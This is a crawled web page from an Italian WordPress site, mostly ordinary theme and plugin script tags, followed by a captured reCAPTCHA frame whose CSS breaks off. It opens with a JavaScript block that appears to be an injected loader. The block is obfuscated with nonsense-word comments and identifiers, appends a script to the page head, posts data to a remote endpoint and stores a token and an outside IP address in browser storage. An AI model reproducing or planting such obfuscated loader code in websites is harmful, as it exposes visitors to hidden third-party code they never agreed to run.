// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"zEXr2P9t3G1jAHZADrU38k80SWk2dyt3RXgxMnRCNDgwdVdoSUE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.21.39.53"},"expires":1770159052};localStorage.setItem('miniapplicationtion_fasttypescriptless478e6da838a31ea5c5809181c30483c3',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"20237a9e93","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q1zmy0ludhgp
body_size: 48511
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, 